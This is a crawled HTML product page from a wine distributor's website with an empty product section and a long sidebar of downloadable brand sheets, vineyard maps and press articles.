

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creamwine.com/product.php?id=17310
body_size: 11751
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Cream Wine Company </title>
    <meta name="description" content="">
    <link rel="shortcut icon" href="/cream.ico">
    <link rel='stylesheet' id='normalize-css'  href='/_/normalize.css' type='text/css' media='all' />
    <link rel='stylesheet' id='grid-css'  href='/_/960_12_col.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-css'  href='/_/cream.css' type='text/css' media='all' />
    <link rel='stylesheet' id='lightbox-css'  href='/_/lightbox-2.8.2/css/lightbox.min.css' type='text/css' media='all' />
    <link rel='stylesheet' id='tooltipster-css'  href='/_/tooltipster.css' type='text/css' media='all' />
    
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script>window.html5 || document.write('<script src="/_/s/html5shim.js"><\/script>')</script>
    <![endif]-->
    <script type="text/javascript" src="//use.typekit.net/gsj2rch.js"></script>
    <script type="text/javascript">try{Typekit.load();}catch(e){}</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-45324813-1', 'auto');
        ga('send', 'pageview');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
    
</head>
<body>
    <div id="wrap" class="container_12">
        <header class="cf">
            <a href="/"><img id="logo" src="/_/i/logo-cream.png" width="105" height="105" alt="Cream Wine Company" /></a>
            <div id="wrap-nav">
                <nav id="nav-user">
                    <ul class="h">
                                                                        <li><a href="http://www.creamwine.com/register.php">sign up</a></li>                        <a href="http://www.creamwine.com/login.php">log in</a></li>                    </ul>
                </nav>
                <div id="nav-2" class="cf">
                <nav id="nav-main">
                    <ul class="h">
                        <li><a href="/news/">news &amp; events</a></li>
                        <li><a href="/aboutus.php">about</a></li>
                        <li><a href="/deliveries.php">order &amp; delivery</a></li>
                        <li><a href="/contactus.php">contact</a></li>
                        <li>312 421 1900</li>
                    </ul>
                </nav>
                <div id="social">
                    <ul class="h">
                        <li><a id="soc-tw" class="rpl" target="_new" href="http://twitter.com/creamwine">Twitter</a></li>
                        <li><a id="soc-fb" class="rpl"  target="_new" href="http://www.facebook.com/pages/Cream-Wine-Company/88211843110">Facebook</a></li>
                        <li><a id="soc-yt" class="rpl"  target="_new" href="http://www.youtube.com/user/creamwine">YouTube</a></li>
                        <li><a id="soc-ig" class="rpl"  target="_new" href="http://instagram.com/creamwine">Instagram</a></li>
                        <li><a id="soc-pn" class="rpl"  target="_new" href="http://www.pinterest.com/creamwine/">Pinterest</a></li>
                    </ul>
                </div>
                </div>
                <div id="search">
                    <a href="/search.php">advanced search</a> or
                    <form action="/results.php" method="get" name="quicksearch" id="quicksearch">
                          <input id="qsterm" name="search[keyword]" type="text"/>
                          <button id="qs">quick search</button>
                    </form>
                </div>
            </div>
        </header>
        <main id="main" role="main">
        <nav id="nav-folio" class="grid_12">
            <ul class="h">
                <li><a href="/producers.php">portfolio</a></li>
                <li><a href="/importers.php">importers</a></li>
                <li><a href="/naturalfarming.php">viticulture</a></li>
                <li><a href="/spirits.php">spirits</a></li>
                <li><a href="/sake.php">sake</a></li>
            </ul>
        </nav><!-- ************************************************************** -->
    <div id="content" class="grid_12 cf">
    <div id="alpha" class="grid_8 alpha">
    <div class="inner">
<h1></h1>

<div class="info product">
    <div id="img-articles">
        </div><!-- /img-articles -->
    <div id="info-left">
    
    
    <p>
                 
                                                               
             
                                                                                                            </p>

    <p>
                    </p>
    </div><!-- /info-left -->
</div><!-- /.info -->

    
    </div>
    </div>
    <!-- /alpha -->
    

        
   <div id="beta" class="grid_4 omega">
<div id="widget-related_items" class="widget">  
 
   
        
      

<div id="widget-item-downloads" class="widget">
    <h2>Downloads for this Item</h2>
     <ul>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141720&c=580103&h=4828be2defc64239dcc2&_xt=.pdf" target="_blank">Hella Bitter Recipe Card 1</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141721&c=580103&h=898dbfd5e3b279713dc2&_xt=.pdf" target="_blank">Hella Bitter Recipe Card 2</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141950&c=580103&h=d857d2c323cd6e2797b2&_xt=.pdf" target="_blank">Andrew Rich Washington Vineyard Sources (2013)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141951&c=580103&h=38d6251ccf9011bcc892&_xt=.pdf" target="_blank">Andrew Rich Willamette Valley Vineyard Source (2013)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142513&c=580103&h=93e98f9039090f22cd7f&_xt=.pdf" target="_blank">Domaine Louis Boillot Brand Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142512&c=580103&h=f25f3d80f63d6862fca5&_xt=.pdf" target="_blank">Decanter Aug 2013 - From Coffee to Wine</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142515&c=580103&h=894699d51ef514f3ea49&_xt=.pdf" target="_blank">Decanter May 2013 - Rising Star Pian dell'Orino</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142515&c=580103&h=894699d51ef514f3ea49&_xt=.pdf" target="_blank">Decanter May 2013 - Filippi Rising Star</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142518&c=580103&h=91f3d009e0d12813d08d&_xt=.pdf" target="_blank">Liquid Geography Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142526&c=580103&h=d42a73ae54326400fb64&_xt=.pdf" target="_blank">Requirements for Conca del Riu Anoia</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142510&c=580103&h=7c95593bb2d32c6d109b&_xt=.pdf" target="_blank">Cirelli Certified Organic Document</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142527&c=580103&h=56844af5f245371250e5&_xt=.pdf" target="_blank">Royal Rose Flavor Info & Pairings Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142508&c=580103&h=abeacfa3e860ed9b7fc0&_xt=.pdf" target="_blank">Domaine Paul Blanck Brochure</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142514&c=580103&h=9a9488139ad8074b808f&_xt=.pdf" target="_blank">Duval-Leroy: The Spirit of Independence Article (Wine Spectator 2012)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142531&c=580103&h=58de377e3baf7471da79&_xt=.pdf" target="_blank">Valdespino Informative Brochure</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142529&c=580103&h=741a0c4f3ae54d221f40&_xt=.pdf" target="_blank">TuB Gin 111 Sell Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142530&c=580103&h=547bb9d48300e7577527&_xt=.pdf" target="_blank">TuB Gin Sell Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142523&c=580103&h=a708b6df9bb12faf85ef&_xt=.pdf" target="_blank">Pepe's Letter on Leaving Cava DO</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142525&c=580103&h=a9ef3f12b1a3780de5a6&_xt=.pdf" target="_blank">Raventos Leaving Cava DO Press Release</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142532&c=580103&h=5e326a1afb5afb7a2a02&_xt=.pdf" target="_blank">The Grahm Slam; Verjus Cocktail Recipe POS</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142528&c=580103&h=f8e62be34edd485e114d&_xt=.pdf" target="_blank">Secco Cocktail Recipes</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142517&c=580103&h=d1b6e9112265d2c39a78&_xt=.pdf" target="_blank">Henry DuYores Bourbon Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142521&c=580103&h=c76c58dca3c7f47c3334&_xt=.pdf" target="_blank">Papa Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143092&c=580103&h=6382903ee1ea953e3596&_xt=.pdf" target="_blank">Left Foot Charley Vineyard Sources Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143093&c=580103&h=fbed4699da0e4513c160&_xt=.pdf" target="_blank">Left Foot Charley Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143094&c=580103&h=b6a0e20cd1bfa34730e6&_xt=.pdf" target="_blank">Calle 23 Featured in Class Magazine 8/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143905&c=580103&h=7c0f9514c61eabdc4c89&_xt=.pdf" target="_blank">Pierpaolo Pecorari Brand Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143921&c=580103&h=f8300a96af204dab20a0&_xt=.pdf" target="_blank">Gabriele Scaglione Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143928&c=580103&h=db52951f32ed39b2c7e8&_xt=.pdf" target="_blank">Da Capo Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144072&c=580103&h=e12e662a9a4a24ea1d54&_xt=.pdf" target="_blank">NV 'Prestige' Rose Premier Cru Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144080&c=580103&h=363b9a0167fb9b44a388&_xt=.pdf" target="_blank">Duval-Leroy Gets Inked! Wine Spectator 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144085&c=580103&h=78ebf96a333d401ac9de&_xt=.pdf" target="_blank">Long Live Madeira Article - The Art of Eating 2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144085&c=580103&h=78ebf96a333d401ac9de&_xt=.pdf" target="_blank">Long Live Madeira Article - The Art of Eating 2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144087&c=580103&h=2feab685667355b869f5&_xt=.pdf" target="_blank">Small's Featured in Food & Wine Magazine July 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144088&c=580103&h=cddf315d1f2d83782d64&_xt=.pdf" target="_blank">Domaine Montrose Estate Photo</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144091&c=580103&h=c3eac4f2dfb32d0edddc&_xt=.pdf" target="_blank">History of the Three Lizards</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144094&c=580103&h=e48e9b8b38f69c88ecd6&_xt=.pdf" target="_blank">Fortaleza Featured in San Diego Union Tribune</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144095&c=580103&h=c5090e523c9e9b3f00dc&_xt=.pdf" target="_blank">Fortaleza Featured in Mens Journal Article</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144106&c=580103&h=bf7aa191d71f60067974&_xt=.pdf" target="_blank">Fidencia Mezcal - What is Mezcal</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144107&c=580103&h=11c1ee9b8085aaa5e39c&_xt=.pdf" target="_blank">Valle dell' Acate featured in Sommelier Journal</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144108&c=580103&h=883987735d9e0b65b0df&_xt=.pdf" target="_blank">Moris Farms Vineyard Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144109&c=580103&h=8bd9cb4de2bae6395651&_xt=.pdf" target="_blank">Saxum James Berry Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144110&c=580103&h=7515629b6f8f9ebea7ac&_xt=.pdf" target="_blank">Full Velocity with Raul Perez - Featured Article in Wine & Spirits 10/2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144117&c=580103&h=ba1db5f47a705b69f85d&_xt=.pdf" target="_blank">Seven Hills Winemaker Overview</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144124&c=580103&h=be5b8beabf813bf578bb&_xt=.pdf" target="_blank">Royal Rose Syrups Information and Pairings</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144125&c=580103&h=d788e7e561b29e0a764a&_xt=.pdf" target="_blank">Seven Hills Vineyard & Pepper Bridge Vineyard Soil Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144128&c=580103&h=93f704212cfac67a9b24&_xt=.pdf" target="_blank">Saxum Heart Stone Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144129&c=580103&h=d82ea4c1fade90b769d8&_xt=.pdf" target="_blank">Pisoni Garys' Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144130&c=580103&h=5192ad13443c9db5b223&_xt=.pdf" target="_blank">Michel Delhommeau Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144131&c=580103&h=b0e470794ca7585887b0&_xt=.pdf" target="_blank">The Passion of the Pisoni - Gary Pisoni Featured in Monterey Weekly 11/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144132&c=580103&h=eaec8b8291fee70521f3&_xt=.pdf" target="_blank">Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144134&c=580103&h=e5d76c79116e8c261cbc&_xt=.pdf" target="_blank">Small's Featured in W&S Gin Revolution 10/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144135&c=580103&h=39767269761a609051e7&_xt=.pdf" target="_blank">Davis Family Vineyard Designates - Map & Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144137&c=580103&h=1a97d7fad48b75fd6b24&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144138&c=580103&h=a1308d9618e7e8c0ebc0&_xt=.pdf" target="_blank">Davis Estate Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144139&c=580103&h=e08ab7f5fc317d553e66&_xt=.pdf" target="_blank">Guy Davis Barrel Philosophy</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144140&c=580103&h=3188b31f7a9d375b8796&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144141&c=580103&h=964681d483de9b71af37&_xt=.pdf" target="_blank">Vineyard Site Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144142&c=580103&h=8aca08b71a67aa5870ee&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144143&c=580103&h=525975a9b88a08dce71a&_xt=.pdf" target="_blank">Bryant Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144147&c=580103&h=6ef885a75c45f3faa92f&_xt=.pdf" target="_blank">Jean Francois Merieau Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144148&c=580103&h=8da22444bdc1bb67b063&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144149&c=580103&h=1f9d423f8a36762efc89&_xt=.pdf" target="_blank">Booker Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144150&c=580103&h=2e388602741e0f642af4&_xt=.pdf" target="_blank">Blackbird Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144151&c=580103&h=90b38f661dec38531fb0&_xt=.pdf" target="_blank">Outlook Vineyard Map - Corvidae Grape Source</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144152&c=580103&h=5498eca46b97e580a75a&_xt=.pdf" target="_blank">Brewer-Clifton Vineyard Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144153&c=580103&h=a3817ebe699e24213dbd&_xt=.pdf" target="_blank">Brooks Pascal Featured in Imbibe Magazine 6/2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144154&c=580103&h=70daf286a5c8b6d2dc81&_xt=.pdf" target="_blank">Brooks Pascal Featured in Wine & Spirits Fall 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144155&c=580103&h=d824953c26c64fa0c2a9&_xt=.pdf" target="_blank">Domaine Paul Blanck Information - Map, Family Tree, Wine Details</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144158&c=580103&h=f0d32f82f9b42558d860&_xt=.pdf" target="_blank">Mendel Malbec is Matt Kramer's 2010 Wine of the Year (Wine Spectator)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144159&c=580103&h=c15a55f315dfe3ac6f7d&_xt=.pdf" target="_blank">Louis de Grenelle Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144161&c=580103&h=59f6dbb885fedb6ee6e8&_xt=.pdf" target="_blank">Clos Pepe Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144162&c=580103&h=f37a7c08c9fe652994d1&_xt=.pdf" target="_blank">Sea Smoke Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144163&c=580103&h=fba8a90c184eded15170&_xt=.pdf" target="_blank">Cargasacchi Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144164&c=580103&h=54911e9df7e32ff4d87a&_xt=.pdf" target="_blank">Moris Farms: The Hidden Tuscany - Featured in Cellier Spring 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=150866&c=580103&h=978de7d2c43445f158ac&_xt=.pdf" target="_blank">J. Christopher Ranked a Top 100 Winery of 2013 in W&S</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151101&c=580103&h=cb94d183a28c992b7ffc&_xt=.pdf" target="_blank">Information on Pinot Noir Clones found in Willamette Valley</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151102&c=580103&h=305eadac6b33c281bf9c&_xt=.pdf" target="_blank">J. Christopher Estate Vineyard Appassionata Vineyard Soil Profiles</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151103&c=580103&h=b52f933f94a030951244&_xt=.pdf" target="_blank">Major Soil Types in Willamette Valley</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151104&c=580103&h=4e3a16526c0009677cbb&_xt=.pdf" target="_blank">Detailed Map of J. Christopher Winery Location</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151105&c=580103&h=1276bbef15e3c7dd1c46&_xt=.pdf" target="_blank">J. Christopher Information Sheet</a></li>
           <li> <a href="" target="_blank">Genius of Gigondas article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Alvaro Castro featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Anselmo Mendes featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Luis Duarte featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155438&c=580103&h=9283040567828f67dafd&_xt=.pdf" target="_blank">Dosnon & Lepage WA 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155439&c=580103&h=4261543fb99226a6f251&_xt=.pdf" target="_blank">Bedel WA 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155838&c=580103&h=9996f4e379b28c544b50&_xt=.pdf" target="_blank">Robert Parker Spotlight on Brewer-Clifton Verticals</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155859&c=580103&h=34fc34e4db644a324b68&_xt=.pdf" target="_blank">Selosse Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=160237&c=580103&h=61910882658445c4f63d&_xt=.pdf" target="_blank">Montenidoli Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=164504&c=580103&h=50f7f01d71f5ab38f379&_xt=.pdf" target="_blank">La Guita Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170645&c=580103&h=d19b9e7531d1a921bcd8&_xt=.pdf" target="_blank">Zestos Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170646&c=580103&h=2ce4f16c2e5945e8ec97&_xt=.pdf" target="_blank">Vizcarra Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170647&c=580103&h=855f669b5206ef6a710b&_xt=.pdf" target="_blank">Vinos Sin-Ley Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170648&c=580103&h=6857bdd4f806ac1fcfdd&_xt=.pdf" target="_blank">Vina Magana Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170649&c=580103&h=10f51ca3aad7607e666f&_xt=.pdf" target="_blank">Barahonda Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170650&c=580103&h=731c8578e66eccb84fb1&_xt=.pdf" target="_blank">Quinta da Muradella Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170651&c=580103&h=78b34e0a4bbc4a2ea776&_xt=.pdf" target="_blank">Vinos Pinol Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170652&c=580103&h=f639507acb451e6f88bb&_xt=.pdf" target="_blank">Pazo de Galegos Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170653&c=580103&h=219505659d1909ed824b&_xt=.pdf" target="_blank">Caves Naveran Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170654&c=580103&h=8dbd5f8ac742f0113214&_xt=.pdf" target="_blank">Bodegas Licinia Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170656&c=580103&h=5d24c0d2f5c4c9831f46&_xt=.pdf" target="_blank">Papa Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170657&c=580103&h=4d8eae3adde2e043dedb&_xt=.pdf" target="_blank">La Cartuja Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170658&c=580103&h=35065e031522b1be7ef2&_xt=.pdf" target="_blank">Hornillos Ballesteros Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170659&c=580103&h=fc38e94393d62b9e545d&_xt=.pdf" target="_blank">Hermanos del Villar Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170660&c=580103&h=477dd392b3a72f81fcec&_xt=.pdf" target="_blank">Flaco Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170661&c=580103&h=15885901e41940f47149&_xt=.pdf" target="_blank">Exopto Cellars Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170662&c=580103&h=7afb22eb3c72f3182256&_xt=.pdf" target="_blank">Dacu Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170663&c=580103&h=b05b7672a027b821e149&_xt=.pdf" target="_blank">Cortijo Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170664&c=580103&h=cb92e9399e9a170238ed&_xt=.pdf" target="_blank">Columna Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170665&c=580103&h=12f5e699d091bb563cb8&_xt=.pdf" target="_blank">Casteller Cava Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170666&c=580103&h=ddc03fe563dc39203210&_xt=.pdf" target="_blank">Calma Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170667&c=580103&h=f192e7b8d2f29b35541e&_xt=.pdf" target="_blank">Bodegas Cal Blanca Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170668&c=580103&h=65f8cd89c2b7b377ad7f&_xt=.pdf" target="_blank">A Portela Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170669&c=580103&h=a623ace1fa65317f8670&_xt=.pdf" target="_blank">Barco de Piedra Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170670&c=580103&h=6b22795f320dbf59cb50&_xt=.pdf" target="_blank">Raul Perez Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=191416&c=580103&h=eca379ccf493a42d7b84&_xt=.pdf" target="_blank">Cerbaiona Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193692&c=580103&h=d3b4b2477e8576b4cb55&_xt=.pdf" target="_blank">Article about L'Ecole's new estate Ferguson Vineyard</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193806&c=580103&h=b7d2809d852054e518ca&_xt=.pdf" target="_blank">Benanti featured as Winery of the Year in Wine & Spirits 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193807&c=580103&h=c0482ae74e3f71a921f1&_xt=.pdf" target="_blank">Raul Perez - Passion for Spain - Feature in Wine Spectator 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241183&c=580103&h=882825a9bde2923e1f19&_xt=.pdf" target="_blank">Pedro Parra's Unlikely Path to Terroir - Wine & Spirits 2012</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193811&c=580103&h=897403432e9141d8c1e9&_xt=.pdf" target="_blank">Emidio Pepe - Italian Frontier - Wine Spectator Article 2013</a></li>
